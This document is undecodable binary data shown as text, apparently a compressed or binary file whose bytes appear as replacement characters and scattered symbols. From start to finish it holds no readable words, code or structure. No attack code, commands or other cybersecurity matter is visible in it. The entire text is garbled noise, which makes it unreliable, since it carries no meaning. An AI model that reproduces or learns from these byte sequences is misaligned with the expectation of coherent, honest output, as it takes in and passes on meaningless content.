�BJ��H�}Wz�9�h�P*���:nj�YI�bn�j)������(Ȼ���#3�>�;����wF3ܛ�����&�I�"I3���;o�k�����a�i�����Ȱs���(�K`�>���.����ٲ�K�쩓�h�`ɾ���#���� ���	�2F�B�����\�������K�j����u���K�/!��蒊(���`�[oЛ�����a����L���	ϔgʹ�˗A�|ʱ\y�<ֈ���t��ba��(��Ȃ�ɝT��ɢj�4��6h�fG�<Gs����i(�:��Z�^g���,������"w���w�Pi��z.��|�"*�����>�,������X�����	!�`�ʯ�I�N��܍� 圾�)�5�����*���TZ��$l����6D�1�<ʋP��Bŋ�胈�9D
�	�����#h�Ȃ¨�JX�B���:l�XI����� �(�"h��_�I�蛾�nh������
��]���A腒��/��	�@h����i��%]�'��^I�,n��`�t��&=�]}�`�j	l�˜���j��8�(H����0w]ҙ��5���t��������x���h�m�4J��>[���� ��c��$��������e8��)�\i����\��`	������hy�<����\)�)��)����-k��o�d�����l�b;�d[�g����j(�k(������,��h�F���p%���	�n�rfb�&ɋ`��	��+.��Sg�6u�t�u*l�`眼�($�|8$�s����)�z���*���:m!�@Dmݦ�R ��C��)�L�.�wJ��
.h����"ǧ�����q���=�x���OV<��V�2�ڭ(��N�����N������]����iN8iBx9Dx������
��ب�A��E���膂�L?�U�i��M��6]��]�^���F�j�:I���豎��컖웷	�lߙ������p�� 
��	ˈ��0M���P�[b�����)��,�����|�鐷O)����$)����訌�0�������ٖ����p���\�Hl����7"w�J���hi����8��������4ȖL03��☰�������V�����S��j0��W��tPiI�h����H���{�J�F�VZ �?Ŵ��qE��/�����1ul�����rV����	����?��q�������I��@��i�� ��)�����͑"B�r���"�	�̿���m��M���,��D�����_�^�E�?ٓ��^l��(�Y���H�H�W���iQ,��H���	��Ew�jj*�����᳝�����Y��`H�*	�����)(��*�2*���d�)aI����ɀ�Ȁ
�,e� ���Ҁ�R���nkm:I�hi�_y��+��2��2��(�(��m8�A� ��jNi)�dȀ�(��)!e��n(�"	ɫ ��˧��:��5�6�$I�m��∎X�����F�%U���h%[��*HѰ������%q�%_�XR'i�~)8����389�9��%��9�h��[��f�>���;;�;��S;��<�3�8w<�3�;�>h��np�O@����*I��i�l��8�f��TH�6�8����]��:u����-�d�����z�r'�9$�ֱ3%�|ߢ-��E��q����B�M��Mx���5g��s��)�t`��I��'�`{M#<�؉΀S�ȉR�Ʋq�8���N��N��ԍ�hX�܁Fh�ȋTC��f�:d�9�"��^H*�2/�I�`(�T*��*��H��,�҈=��*͒*A�,�TO�	�r�Ԁ@��t��Pw�e�l�,��-e�bߵp�C�����P_��(!��!���*C�ٛu8���0��FoTeh���㨌l�&4F��~	_�b��,��9o�;��Y��9�38��Z�Y�s;�u����蔈�[�U<�3��5<ŵ]��]��]����h���P���4�V���h�L؄	��&
�{E�S̍�Z���F���ڊH��������̍��)��12���=3�8S133�)��3�����h��kY�M�5[S��VEw��fo�K��	R�i��i�
M�s���� �=��qV�/�XlH�&����iL|%���O�J�kA@J��T �L1��(�P��H(��*A(�ؒ*���S����@�I�fRaH(	����@�2BY�S�"u)���!�o��FI�$6�Ȓ���ƈ����ui�����&�DRe�r��F����F�a��NI�n��N%Qrgs��H��)%s�y�(�X�8w�a)�����	G�s$i���9��8�u�����w9�s���9�5;���,���)"��8�/8�u|��|�3��5]�7�U\������i�8���W�V��������,��E�����V�ń�03,��Z%Z	�Vv�mG4���^�'��	2��3��3C��<a>�|
l�ى��ܒ`!/�ֱ�m�)J������'֙#<�kH���r�Ğ��5��΋\-��I�!���.��PJ����B�ʜ����	h������*�])ʏܝ�����_+��� ���
��Fw.�>~d�>�Ϥz*��
`��'W7t�j'֩������o���L��Nqz�D��삃���|�Z�d�E=mHv`(صR�Q (��@����{�kAk@��K�\����1}m�^�yO�օ��d ��L����,ח*����@��� s��TW��N�q��:��txʐv�(W�te{��r?G��`��p�W��x�i�Ƹi����* ���D��<�����j��6X��j�*��+���*�w�qJ�-��L�R�(	����H��ܱ����
���!I����ˑ�ܑ��X	��y������h�5,[C5���T�I�,(ډ�=�B�+(j�+j�����M(:�+�rA�+�B���8��+�4����<�͂�Y$�5zC%�eY�7�Zȫ��Z�\|*I�,"���ۣ̓%�B�������L?h�f�ǵ���s\�ĩ-J����J�W$���9�6S�yʃ]�N�Q$�@�;��И���w���+��T�;N�����vxʈyp;��n�B#���Dz���:�-��ǭd~T࠴�IՀ^j�B�D��Z��<�Z�y�\a�]�k/}���:�N������`�օ|ր H{��uy��� ���UǴz(�bIH��#<�Ɉ#�[J��ڰɜ�<��k�v���v�l�Vʈ�Hت��
p�
�v��X8`���`rc'w���B�l��f��v�H��z��!��	��(H����L|\{H����w����p�	��i@����`�a�`, �K.�xH��5�ō+첂�d�+�M ��B��m!��J�r̮�Y �)���$����������͔��̬��L�8�jŀ��K�^� ���p*��b̮�I��E���)�ܙ�ɂ�y0@L&��`�_1��*�-���JN
��\C�C���ZX�����hL�^0�`n����	:�)��h��}O6��6xσ*��Ld��K�@���� ���pk��Hw��dx��*�+q�� ��<h��<��/�=!!�����pJBoȥ�Z9��,K��
���ۏ��"ҔJ�YϥFy yx��.R���k���γ:����z؀�h���.�y(O�f�Ɛ$����Ɯ �Ǫ��� MB���F�����Ga��K�T��؅�`αR�k�)1�F*�]���̬R=H�b�I�*i�̈���W�T(
����H�����x��P��/���h��p����<��͍�9��d��\�H�w���=�%B�ܣ(�����:�+�MH�]ۙ<�!j���e�p��v�ʏPߘ�iɼ���b�K$����(�!@;��� ���������*�K�
������Z��Qh��Xȁ�^y�~:���ȏ�Ik�b��]���|����Ρ���Z���@}�L�Όf<�
�E�q���l
��Ы�����3Pմ.C\���-�����^�Q�*Γ!���;RG�q@�~�0|'��x�d�-�ȥ^�w��)��3��v������m[D�X)���̜*��3L��b�����Q�<�����0��&�C��~Y��@�NX�T��<�����ԃ�����;���+T� �] N�:)G��$��þ�O��2KU���̩�iXN�>�/�!-�1��F�[cm�������f���h���\��Ȝ �΍�y��ò"�E��d�_���*�������֥�/���٩8� Jh������Հ&�#�2X'7p����$wT2PH"i�ԙ5�J�ui�/�Q��H�Wz^�Pѡ�yo��0�Mz�à��{�S>���(C�N���9�PL��>���������kϳ����@�������@M��Y�����>0Q��+��k�>��@�Ʉ����7��^�$�"����y�Q��F9E���oLz���'����Shn�7�X,�e$i�FI��(�y|�x8��r>>�������d�;�p���� \
p�k� h8�w��� �+��Li���w���!h����"s`��|X �hȩkԜ��1A���@�ܬR�ɕ����Y�ԫ���|�uڭ������Ҏ�pL�x���y���H�3������و�� P�.���"��
��/����]��� ��!� �^����)���J_�����v<x�e�~��:ʜ���}L� �#��
� ���(�5���ك������"8�.8�P�S.�U~�aj��ɝ����	����!-��\�pz�:����T)�*)�Y�������w��������АC؅���K}��+�=)����[������.)�x(����n}���������Ȏ�X�ixǸ�Y�÷�É����P���kH����]ȏ𧻓jY�x��u��k��d� ��L�����/[���ʌ-�������q��(����Ʒ��+�(��)��Ȋ��x�(��� x�X��>���x�����~�O�K40 �� Ȫ�*��<K�]x����X��1��ꪍ�:�Q.�Q��9o��)�w����i��h�4o���` H8�~;����j�>���z�T��(
rP~��u ���R�Ȑ��݁l���)�h�<:���ʒ	�O(�m��p�3�vρ�(��8�?�ɼh�}��H�����.���h�@���|��ٝV �QЎ���:���쌟�)��x��ہ))����쨄�ʎ�Ȏ�����L܀�(�
|����O-��+�G��ё�/��?�"���(�V��n��A��/h��;�A�A(�wQ�BȄQ̌'�k�t]���k�A�������Q��U۾�#Ȅh�b���(�ԟ��X�k��tɗ���� /��`�����������-Ȍˎ�y�������F��`�zɫ�����Q8����u�������������@Vh�؄��aQVH�X�T��S���]ٷ��-�ڧH��X��X5X���������Y�R�����L�����	�֨�Vx�4�`�����*�C���ԭ�Tx�:*):*�h�wT�+}`�%>�(:*�+�R���d� *�8X�����ə�ᄀ��2��胐�L��K���������7x��X�Q:�Ƹ�D(�����8.�I���a�U�k����)��J�Q���H�!-����΁���xΟ���(�b u��v(�s���3��Ɏ�r-�v���� H����+$B��k�xh��{��'R�����I��阔�~# l�o蓸X���r�`	��X���6R#I�%�8��>
�/�wZ��YI�����$Q���k����ȇE��e	�����;�%Y��Ř�g���و��X��C'�H���ٸ�7r#���Ap�����M�+��X]� (�+X�_�R(�1�:1���S�8�wj�|�����ٸ� ?��(,o��R��h�������eJ��b/���檍�㭞�(�ɭ�θ=���Ԩ���*f`�q�4H��
��J��R���5�>(>J>R�+p�++�>��>�">ƈ��,�\8����N��;��=j,w�b��)O8ߤ���-�����������1�}����J(.[Z.x�1����)��/h*�nz��b������

�&����ȹ�����R�־�@��ȑ�1�4@3������Ϧ�ԥے>ّ����x�'����_��؀�Ȩ����ɟ���_�=�#qM�"�� (�Z��e-�7����g��|����hR�|i��ȇyȄ?1�������;���4�&X�����7;9ٸ��α㘈�H�`��z�w��Ǣ���
�<{��J�Ȍ�8K�H�k�;x��녤ګ�ʩ�������:����H� X�� �?���kx�x�R�(�X��4����\���3��)R*<�N��R���=��h���R�~����Kh��>�Z@,X@�
>�3>�">�S@�>�AT����b�Ƣ����0��-t�0;��+����C<n� ؊Ϭ��ȢCH˻Y��ѿ��18���"S	����/8�m�Z���ا�X�W�w
�����d�;Ȑ���Ɏ߸�o�F�(���� ����x$����4������<��;�+)�\Gs$�(�}���
�=	��x7k��ȇ2͇bh�bH�X���|� a��vÕ�:�����ՁLXZ���~�Xm��_�Tr�h��9Y%<�Lh:�X�o�����/꩸�^�������q��?�~��J����<��&����X�����HM���4����;��(1X1X��D�R( @HL��NP�T��Љwi;8;��?���<Q�O����̜��P�O�)����SO����@��@���r��ؽ�,:?(P%U�5�_8�D�H@�:@0�:��_(�6��$5��S�(ʷЭ���B/�B.�BꨎBeTG�0CET����=�8��8��i���S1��.����"#�$���y2�q�����
0#E&�]��v8��;��K�W�>�9Ԃ6Q�"v��x�#x՝���"ݑ�؁|���v�т
0�R�YA����مw��)�"5k��t��ׇՀq̏[&���91�����{?��Zv�s��&�9ᖝ�����Q�m���>����n���-7̔��/����vR���rIv9�;�^�*�Pх�*� ������o�{�n� PE�(�3�(��;��-�%�y����:�Y��+��-���c��۳-���Q ������i��X�G��*�$��x�N��O?c�m������d�z�L���HR;:;5�W[���:��:$:���[:w4�};�,T,<nTD%UZue�-Ul&Ty��W��>�8�ֈ��=�h�l�n��(�V���XVT~V)�W��W�͜�H�ZWc^ͫ8��n�QH�IC!�Fm��4�����+�ډ�[_�������Y�7n=����p��«�@��׫�����@7)��o(��X��k�Ѷ���QX�9ȄIj�7�J��N1U����T�NA��ۀ\�^����J ��5���ۂ�8�J�ڥ����.7�f�5�� ��4�8�w�7��J6�J�H��5�.���������1(�hEXR~�����s�M������r�S%PϘ�<O��ݭ����Q��O���H��H�����a�����z���ض�� �j�E�eOFRR�ea:]�d?���|�Fw�]�eFV�(j�(�.4T.$Ub�Bbv��R %vn�w���������۴������"^���4��]��!�Ԡ�Lj���֌
K+����
|p�,����&L�.�����	Hn ���.���wN�]N���\���/��+L\R!��@(�ҽ ���%�7��J	Jd�<�9�5�L��0�t5�#�BnP9}婀v�t�&�L�uI��Vꩠ�!�zS�ktqޠ�)���K8��ƭI�`p#������#<�[�|tY��+�h���~_l���A�g�,Mo�^��+���P����"�f���9�[)�|�|)���D�e�	@�4�qs�ӻ�J+�����`	
�����K�K���pi�N9��� �K��w��⎃���al���D���a���)8��x���O���к��ĶqL����*MԪXh�����¨,���8D����C�����������@��̙���T�M����j	��i����.����ʏuJ��6�Yӎ}�
˭�z����Xϟ�\��y����J����m	�����������ս]��P���������]��!����%��ܢ�ꃦ�@ڊ���@��@�۪b�
�z^S��ǊAZw����P�jͨ����Jxo� ��=��
	;ˑ�0�↲�a�+�� �_ذ��@P,��
"�"P2"%�6l=ؘ��n�)'@8�@^�C�:yOO�t�d�8�J҂�񺩌�����y����Q&B�!ĺ�N�k���%��$Q�>���h��ʼh�E6EN�)<�;3��X�g�xVOg`C�1ޞ��;�#�M�?�pb1����KpS��Dk�闅W��������U7K���Ĕ�9��wu�� ���d�|��{��*�j�߶��z�=1M�� �B�C � ���	�,����4�WQ����~�`�ĝt�
�T,{���(
���˂��hڕX(�ݠ���� �\�����8B\)6h���+�5�ʯ����p��%Z'�}��U��� Ȋ 	�����3*�9�=7�Óײ��ٜ��(�˒*�����8I?����k�0 0&C���_��'�b���Xմj) �u��y�n��p#��aFw,�I���k�����ĥ����P�:=�M���X��
�L���Åd��̈́'�L��X$Y)�L�ǰ�ދ����J����C�N��ƽ*x
��k��+L䢹�d��ٳFW������v�O�^�6u���+.�	���b��ʃ|� �x���
������a�ȩxǳi�Hu��v���S�ŀ.���	��|���bHů�3QQ��،_tقĀ��Z��
��܌��ͼ�������WN܎��h�,���M�w�N��Rӗs^���숝\��n�/����4`�T����à(�����؍4ȏ�M�ʥ��4N��=I�2*��銾i��$�%"'x��յh ����p��D@j������(���M�)�\* ����ڜ����:d*����"Ï�A�����` I���*�Z��;��)��"��>8N���Ϻ����^�4�|$�ujBՂ��-%��D��H>x͙A���s*�楈]`,�t�2�`#�,,҅$�=�w�(��I�p��{֮��@��؂�X�8����t��%�QW{�6���rZÀ�ۋ���.�����
���L���1lP�J6���(���M���|�A��kR�	)��\�X_�����,���� �J9�iYKΜe��\�*�$��(IοR4�m��D������x
�T�ʏ<�ۼK��%�r�z5��cЇh��IJ�
��H�]���]H�$�] �"�2͌!˩�Z�`\��"�ꜧ���iJ��jw[p�ӷ"�MK�{���:��@�^��	���EF�߁Ɯ�ؤ��X�@�ج����:Ǆ������ޭ� ����Y쑫P�G��<٣L-�������m�ʮN��J��C�ٸ��\�ꭻ�^�(@ˆ���1B��<#�d�Ǩ��߂��_���ȡ���R������ـ�:���#�2��*�vU̧������%	���r4�e�HV�v�(�/J�sěj��`c���M�x�F��s�ː�Y�H�c�wo2^���Ȉad��U��߼	��+����^��-S�^����!hί����EY��>� ��X�%�``�2.!�F���8��-jN�HH-��i�ws�r�����H��fDJ�c^gH-v�`�x�	�"+`���Y�\(.���
�?�MƗ���!���"��u>��s�ލ	o�i�G@*ɧH�ۦ���� H��(蓙�%� �֔�QC~��-𚣂����j��h�H>�<�Z���*wPZA��?����"Q���P�+�Ī��,����:� !��(���iD��x��x�j�	+�p:�a�������A �Â	�(��9 �8�� 1�C��(	�Ȇ�K�8��	��
��
aЋa 	�P���������:4��x���?���2�E����0��4-� 	�P� ������/;��x��3~�.�A��y������	��� �����k�h!��K�w���Ӵ��4MS �`�Y����0��˞��1z�	���Z�������Y������`����Ԉy#������(Á�xi���<�������R�S��k� ����و)�q����#ߠ�=��ǐ�飏@#�Y2����)��)�������
Ԑ��7������uk7�>�[�D�����	B���� �TX��ࠀЀ�@V���@�Z�ɚ��?	1��I�P@�%ʈM��wB�0�L��Ñ�H�B��<�����
�̎?�C�\0X�C\����U����	�`���	�@��p�P'Š��`����8�#��+J�������]�Ż�E]\������r���.ݠ��
��� 
��
���8� QE�B��y�5�f�F��b8j
/���M�`��t�]a��H� �����	��G�����ǯ� ��Ŕ��C�i���NsGĐN�%:�����c�H�ڀ^���w�`4G˻�h	�I���r�ϸ���Ͽ���`�!���
�tN�h	��Y�ϊ"�U�"��.��-��[��q��h��A�"��)bC�Ǔ����=Ÿ䣹`<���ɝ�@�Z˷��
�`�۰$�㍫�� ����\����!��{A���*������<��pL0Y���;��;�+�@¾��]���z� mb��ر�C*0È��1?�3h�� 5���u��Kx���JEHw0z*�$�E`/�8�Q�z
8C-���T�p��h�X��K���3����0i&ڀ_�}�������_� 	���3��)/q2c�Ib0�c�����(��������"��u_��� �=�z��� �D�/���I�T�mP�;ُ�qh�gL�����ђ�Nմ��ư6�h4��_��ި�����ل]X���V(��"��ٸX����x�����uΕp��d�(�������N��w���(UO��S�j(����H4b�b{�������"�p��x	D+���0)�Y� �ZS����
��� 
؍��T�۠:[<[�l[�A�����u�(��l�A��;�
���1���`	T]UU�	�CU���X
�X��X�Р�����!�jb��L٭�0C����#?샳0�현(X��(0���I�,��[x��H�U�@�ݐ��ĒB��0�Ȏ�P�@I �E(?��W8��w����(�^U����
������̨K�sԂ����el`Ő`E�����F�M�ௐNij���'�T�G�������Ņɭ�ꮆI����"���:��Ⱃ�(� :�tG�����Nl����a��栝�P#�(���(}������ �<�񼧘���(���HيY�O��ӿ`��� T��"ǰ���("�O�<5�25��<��X��#�ʽ1��7�����Q��a��!��0�)��@w����ˍ��YO�;�0Ը��xC��� N� �G=����@*|��u����M>��	���,��xK� �ɺp����X�]D����?� ��x_���P�1KV��Ī��=?� ��I>ؑ��@ �;�����|!��T�'Zq���_	'��ǀ�� �˲8,v�'B�3�UQ�hW����K#������n��5����R�	�]/�����E�/��9m@@YbDa���/�~�{w�YC\�Ǔ~ �L\��?��1�̭��2K!��l��4��آ�m���X
���x���ܰ���R�ϙOȣ��{��{��Ü̑��Y�Ǩ��Q��թ쑎�"��X�X��CϷ�a��ܖ���j!(�7(=g�7e)�)>�׈�h�#��x���X�������ᑪN���$K�g��	�N �B��U�������qnY��H)i�h��������Eh�\����xw������?K+	=<��,�˺D`�̊���`�U�
����Z�3`�e����!��MX�[1%I-����X�����Г��{+I�	��p�~���ra�r�5A,�V�3aE�{�@D�P^����E ���C5�������&����I�{�i,v&� ��Ȍ�qƉq��#��\��Lɟ|ɧh	9��3�������dw������E��x
��IE���2Ҟ���1���T�6����2&2��{�w"���]c���=R��;kV��Q��R�����O�N� �ڀ)�I����gK;g�k>~kV?R@����G)٠��0���������x�y6�����ЎE5������q��Z�⻡��B0g�S�x>�%�"��l�����xS�O\g�8�J+�X���#�ò��&8��]�_:]?@�_�@�	~Y0���Xa��(�)G��� �9�#���ep�@�����	Q���21�Ћ�#�1��w󡇉����(b�+�(�6���L��
0�j9�2?b��9�T�������	_��ݤ�]��=�=�t�y/O�/xt�	;ٌl�΢+|
(���ѹ>|�X�oy�52�)�~
Y����nU�	� }�@��}���iO�8R�z��P�Ƴ�)
�������Ş�p���.O���� ��=l��fύ�l�ѳj5yk#ҳ����p"���u��l�*L��XT�$����� �����������`�`���w���@؍�Ψ��#�����&���Nq	��D�nS<n�F�@Ld�D����6,ۢD�]tE�� ��^�}������:r�"ܳ.t��h��v�ɉ�$���t �(M�yt��
�&�j�9�ۑU���ܵ�ay�Ӊ�,%���De(�&M�Qx>�������V?r���n���/N���8�e����y�e�t0���<8M-R�k.;D����k�j5痄xs��)�&�!�v$#Gޢ�=��(wd�V�W��VOwO��xo����h	��P�v(Z���yJ��H���X��J�B����(�*�.jL��HȊ�؛��@`ù��N�Ӕ�L�������(	��xM�?T�ŧ1����l�
���8��ȍ�R��dz��*�ۉ�8�E��˅�3dډ�T,	���xM����.�B.� �BKx�*��`��:�!-��(J���(H��b�N���������I��+�Z�%?Vª�����w��������09̃�ә̐�̚�����U���p�����ۘM��a"3&�̱�܄��Y
�Liܩ�Y�"������O�Ǎ�̺]��֯pké�5�x�>��$<�L�Ԑ������X��A��E�����?]�LD]�G��Q-y�LyN� ��P�&Q�I���� ��J��'�z\�
G��c������νx<(����̈�$�ˈ�/e>R�;u@�j�J���:��/u?��;5Nы�GV>?	s|w���l����N��q��6F4ˋ�!��&2 鮣.[C���k�\ʅ���Yk����l������Tâ5�Z��Y�Q�?��}?���ҲZ	��R���ʲ���zyH�z�o�2zIt&(�/�( )����	�P��HH܍^��w���4p���8�쨋 �H��(��(�����苎�i�Gӎ���#�\
�,+���,���#���ʠ*��0��E�@�����hHГ���$���ӉPÛ,Zw��ԩ�0�3:P$�٢�@N����$���K��j>���Š+ITJ'2���| ��vz9�J�/ ���o��<M�)�^����ȯ ��:O�*�X����\H�����\;8�V��ɩ�yR���3)K�t���)|��\9-X)�Իƀ�X
�U-���L��	�;3�G�J���2�^4���>D�<��z8�Ê���;�v�o�c�����b�\a1�n���M�	��@� ���^	���B���w�+�3(Npb<��)ʋ�h	��4i�h���*����,5��|_�U���zʏ�h���|�?��)�P��-�ۀL[���)r'�����Uܡ� ʜ�"\��܋:������Y�
�p��Ɉ��x��K���
��j�. ����#�~"̠�M�F�˓��������P ���	����؎(�SH^��
�h�J�C�<p��p�;gb��H�R�*ș��ɽ:	&�E� I��g-�K,��k���a��pM��D���	���w���DL���
��h����
��𑂼˻ET; �f��]8N�HQ��iAz���I�j�W�y/�Vҍ�
q��H>v�H��h��0�7i��6{࢐Ii�8
��������JM���\E�IS����vԆLs�$C)���ہ��~����,���2�؈O?r� ���)
Ƙ5Ua̢��g�˺��	m�'���J���<BY3��y��j ������!�;��қ�Rd���]λ�ȫ�ݍ�x�w@܊��ȏ����]������ ȏ����	)�����?^&�<�%�邝d'��@י�P홞 #f�˪*� �%(��>����A�%2,��8�$��3������P��ɏ�$�Z&M�R�d�$�R[F=i)������>��i��L?��e�ѣ�����h���q��z��k���x�K��h�k����
/�h��H����Ȁ��NhY�<h���дS�g.�JI�\:���FTE����O4nI41w������Ax������b(̥&|��a#8�Y)�� ��a?��C*����K��BX�d�]�((� �r���8�q�د0KJ������|+��$Oo�j�5���ǘVBY�O��Ȃ/2a��2[w��/�,�	�&bܣX[���F�=��y��x��~�\S��96!>�|�������L̯Y���H$�X	#��n�.�_�K�Z��6�͑��b7Ό��$�MK�W[�H%�Q��y}�nw�;�Ƀ� w�^�}�j��H7���uQ��v��V���(u��F���M���L��(�H�D��FN�@�BZJX�X��IQh�FI�܋��СL��DIQ$��&	�J�hޜȉ6�U��ߺ<D�q�(��X��@�@�P���J�hD�����@����uS�P���H�����K�S�M˃��R )�6i�͓B�^)�V��N���޴���H�PJ�Ȉ����*������*��*��*����� ���j���w
��4�d�q[]�Rq�RaB(@����P@D@�QA��
����Q}�����Gj��푺�j͇��],�r���o�+���wĂs��d
�l���ݫ���=A�����c흧��f�������8Je�ȏ]Е#�IW�Ȣ�+��l�UB�MخpJ�!H�lX��t���H��hH$��Q��ꃲ �'ih��(��h�$
��C�>���h�N��:����U,􍈞FO�����D��@�R͌�čw�����hM� (��ϴ���\�p�[m6�J�D�� (����r,�	��(�ZM� ʹ�-�F�֌H�tJ�X	N�
�܋��m� �,���H�(�����������NO���n�n� O�4��.�Έ��j���.����n� j�R���)jQeJ%\�b���d�|
u�ѿ\A�����x��z�h�Ah�
��kj�J�J���*��H���-�B����NQo��`�-��@��)J��e�����t��w9��,/��]�F�*�����˔H���yek� �xz�����i�l(��YB�X����R���%����Tң `%��뉈'EC�P�h���%`WL��F�R)�<H����|�����Ė��'���p��H�L���h^��u��h)W\�'5��m�v(6�ߎ�r�M�a��j N�J��ʭ���Mji���
�J ��af�>`!N�S�Έ؋�`J�H��H�+JK��b��H��=���"?w�<ݢ��b/Ɠ �-�J��J�HʼHF"��P%��R��^
�����@�N�)�BTً��Hyq@���ǌ����������RG�E��/�Kǉ���,LQq��c	�̘?NQ���+, �R�+�]����b�����,�����x/�pH��y�W�}XUejϩࢌ,����a�%�����W��"y�Ԭ$Y��O��ΐr�%�=�˛<Ȝ<�M�RM�& �\�LdCE>dת�EB��ʵ �w���$ˡ��Z&��|a�JK����(���
�$K���>H��n�8d^i�ϡ�aƟ���� �PZ���%��S��$˵�VvJ�hK�წH�LJ�t��`�PR�Sn�PF�D��H��`
���p
���p
���	�(J�(�S����˹��˰��ƹHJc�d*��UI��J�<�`f�nPH�n^��(j�QQ������)H�-,��Ԉ��V}W�G��K���N��2J�Lъ䊹����Q,t\�9��w�BT֌)
�Re�]�i�`u�.x��`Qeʫ��P��t�����nV)��J6�ˎ����(��ߕ���"��{,
.
�=�=��qʌܠ9褘	$��p�+�p�L$�� �P�s���J��J�(����K� ׋�ˋ芠��X���y����ޣ��Ṟ�y �
�`J�TȤ��Њ�<9�ۊ�@
��K�8O�0O���L���ʤ���������8���.�Lˡ���$
�n��z,�0Q�w.��DJ�:����z�o���˵ɾI�FJ�$K��K�DJ�L��?z�<:�k%�䊌�H��z�܊��J��{�TH��;V&�LJ�Ԋ��J�\K�t
����w
��J���tJ��K���;�����/��$���n����沯b�d .A���I����{���V���i�쯈ȯ�,ʇ,˷��c�<b�8���Q-yբ��Jf��t��'�ѧzt�h���#����ĜVg�į(ge(�s�`5�u��)wQ���l�s�����i�nū�0��>+���sR�7k���߫R�j���xx
��ˎ]ѽ�x�� 
�<�o:��� �׉�9��΢���JRxͲ
�e��A���L%=̞&�ÒL�ľ��~�($������>��&���'y�09����
��ڻs���:�z�3���:B�-�
�d��~��z��z���R��ޚ��O�������V�?�ÿ���k%�{:�������
���|z�����J�'�w;?������O��C�W;��9�9�ɋ�o{�[]%M��<���
�ʦ��i�H��J����ǰcz&��]J�<���<@���p������+�����-<W�`�kj�g���\g�T|�� ����T��t^�e��ٟ=�C�?���!�Js���볎8�K�h������ ���
�����g�����$�$�Vu��/_�@&L"%@Ȧ��	���N
d���$ˬ��?� �>�$���,�L�~���wӾ,�r��r,/I,*#�� ����Ӌ�D��*r�LJ�w��G��@>#3���-Κ��&g2�tr��z����ߊ�w���J��K:~������<���{:��=���s��>����?;?�?�W�2+��P2W{�7�4O3��%�����	�{��k�p{lJ���/�˿|�,J�,.-�gJ�KK+�%U�M�y�g`b����Ċ��t����h
��
U�g��H�A��|�Q���pF@��J�gqf0F[ ��ݹ�vw���S�6R��R��5�c�ۯX�8
�X���Sֈ����8��ďX��I�p	��Ie�I�O	��A���
��cj�~�!���Å��NJכ�$��q%�$A��`*��Aʾr�^���l�6l�H��6l�y��K�􋍨H��lo�6�狮�˱�˻�K�$��$6�T�YB�Y��X�YNveC
fc�dG6dC��@�e�7Y�7y��z����%���{ߥ|�����e��Yf��D����~�w��J�@ʭ@ʺ�;q����;pw��r���r��P���;E㻾�?:���L'����0�)8�����8(J�aZ��P����4��+�ג)q������"��2Q/���]l^!�!�5�Mt�B�/܈
�c��`�(�+=D�k���(���=�B$����� ���\�=F:��D������c�2��RH_��B���h�I�L����x��l���yʭ�D4���M�nG��%�����?��Pl�G�hr�S@��V̑��{���12�tK,w��`X)~��,4���U����F�i�?LU�!�]�a����O�q�e��{a[�������Tx�k ��r�ˍut�k���lǏ���� ����Jަ�(��H��,�	����������ܹ��Թ͟[�N��,���,9�`�
�Jo�K�	����
���:���z���)���zA�&t�D�M<nB�9�	�[�À,����O��j4��(Q;��G�{d����|O���|ό��ͫ��Y��E�����wYٌ�[�������}L�����ܙ	����M��4���@���aXș����߈��.���b ,�m/.��"!L����q�#�>z>#",��\��\���40h�1� Ê��a��v�`߄�d8ߖ�D�N��B������f��k�jk�sH�ָ>��֔��Y��i���ȱ �N��W�փ�S�ѥn0xk1��D�o�0���ig� h��r:P��S#��M�I)6$gKǍ����ɝ~�xH���wӏ��$�ʂ�,8K�ɜ���)�|Vg6uv�xH��xJ��������M���z����zO�7t����iCi�|F	�|�谕�؇�}[�����'IP�'���GU��W��T���pj�u�i��vpm��V�Te`Ua%'�W!G��j	�,�^(�f���E���/5""<m����ab����!-ٶ1��bzJ24�ȅ�����J�sʅ�|C� ��I�;M����Ȏ�8A(����ȍ���m��?��Ҡ�w���2���iV�λ#IDJ�I��������k����0��^*�ܐi��`����h�����ɾ����0ȁ�(-1/�`!�� �!�-���^nte���PX.�8��BGR�\>�1%�*͋2��dh�l����I����K�k�O��Ɔ�@��Dz�����!��"����I���C����T{V��Q��v�I�n����z���@��f����[�W=J*%$ l��iB�'��M�cBȎ��ȧ�hw�0��t�Ɇި��PI���d
����J�N��(
�b��ҮyK�"����D�XS�D��)�ūAxJ��ʓ"�Դ�Gp��P���4 ����M�ꐗ8��3���y�����I<:�� ��ݺy���͊�,��|�>�����cX�>t������ST�)�<ʝS�O�z��;�%�UlV�q05�F�sɯˑB�*$\�9B�R�85;-�?��K��9K�L��X��>�������ث���޼Z���<�w�A�4��uᛤ�A��йH�p�kdȉ�X����Q(�}�8����p4o��9�jj{�̍���PF��x������|2�ݪ�+Y��|��k��_�X���,����/#��(��[�Ǝ���Ԉ���Kő���Ɋ_0ͯΙ.)j���к���Tʍ����>/�E�rY��Bu��㬘��1�@޼���c�Tj7�%���kb�kOz&��-��1��2������qC�ڞA�vm�~ȍ�`I����}(�����zw�e�!,�;�id�j6/�1�9n�;��~(j�����~K�.��$���G�f���J CN��h�K���dct����"�U��[��`���S��&����)������Y����| b2��s��y��Ә}�Ζ�h�1`��B�� ���	��x��=�ԃ����ݳʠ#ҍ
 1U��T�O��aj6e舋�?2�?���Ub�?3a���sV
;��du�6I�NԔ2�Hf>ZPN�m��8��hi�P���w���i��@p�x��)�$d����A¾l@;U|��_�9�1D�C�G��ǠF�9{w�ǰd�nxl���a�':�n8�g���\X��V���*��Q�H=%&���V���yTo5�$����ʵ����l��hfj�O��)���
��@���O�gϳt��,��Mop��Y�/���aAK�Z��F$���o���4�ˈ�(Ꚍ8�"���Ph���o5B���I8��<ފ$�E\� ��jiC�R����KՆw��%��4!���L��k@v�r��b�; K�D�A�)�P��q���|iuQ�O�Nh�`ghr���|qe��=�Ɉa�sN菸�U��Ux�ph$��D��T)��$�`I�j舚��*�����ר� ��N�����h�ֈk����~���	�u)�tI�"	�#	������	�Ɖ�(�)H��� �`�Ǩ(�h�����`)�މ�"Ƀ=��)�t�������>؃�ɛ����瘏帄����B*$�FAf`��w�Fa�����bĩ�Ω�TOD���Σ��9�_���9�ro�ȧ|< ���,�1�kGj0|�0`&0�ι`1`� 	�to���܈q��>S<E�DR:��G!:��L��H���>R��0�� �#�RH��Y12 ��}$b�>��̍���d� E��G���6��Ω���q�DSn@������JL�wF��r�s<�s8��V��t锚���sn%�1�U\�����:	�x�����)Wx���z�b叆���zw��Z��r&'����`�rh�)hN��;�����O���h���:�u�R���z�ך�jɕ\��\��ƈ�#� (�"��_(�H�=�<:�k	